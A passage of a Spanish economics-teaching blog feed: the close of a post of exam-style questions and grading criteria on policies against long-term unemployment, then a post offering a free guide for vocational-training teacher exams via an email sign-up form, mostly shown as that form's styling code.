desempleo de larga duración. Para cada medida, explica en 3–4 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema concreto quiere atacar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué crees que puede funcionar en este contexto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Establece un indicador de evaluación\u003Cbr \/\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edos indicadores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara evaluar si el plan está teniendo éxito al cabo de 2 años (por ejemplo, porcentaje de participantes que consiguen empleo, reducción del paro de larga duración en X puntos, aumento de las competencias digitales…). Explica en 2–3 líneas por qué esos indicadores son adecuados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl diagnóstico recoge necesidades típicas del paro de larga duración (obsolescencia de habilidades, desánimo, edad, baja cualificación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas medidas activas y pasiva están bien enfocadas en ese colectivo, no son genéricas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELos indicadores de evaluación son claros, medibles y relacionados con los objetivos del plan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/preguntas-competenciales-politicas-empleo.html","title":"Preguntas competenciales \"políticas de empleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qSheMx8jkGM\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5515320598909519807"},"published":{"$t":"2026-01-01T10:21:00.004+01:00"},"updated":{"$t":"2026-01-13T10:57:56.679+01:00"},"title":{"type":"text","$t":"Guía completa y actualizada para la programación didáctica de FP"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s1536\/portada.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s320\/portada.png\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlevo en el mundo de las oposiciones desde el año 2005. En el caso de FP, empece a preparar a opositores desde 2015. Desde entonces, cientos de personas han obtenido plaza siguiendo mis consejos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe podría contar muchas historias de miedo. Muchos opositores que tras meses (incluso años) de trabajo tiraron todo a la basura por no caer en detalles tontos en la programación didáctica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta guía te ayudará evitar caer en esos errores. Son 48 páginas en donde recojo todo lo que necesitas saber para elaborar una programación didáctica que te de una plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEspero que la disfrutes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPD. La guía te será enviada por email. Para ello solo tienes que ponerlo en el campo blanco del formulario que tienes a continuación y pinchar en \"envíame la guía\". Si no te llega a tu bandeja de correo, verifica el apartado de spam o de correo no deseado. Si allí tampoco está, escríbeme a econosublime@gmail.com\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1768228\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-35676075.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer h4,\n      #mlb2-35676075.ml-form-embedContainer p,\n      #mlb2-35676075.ml-form-embedContainer span,\n      #mlb2-35676075.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody 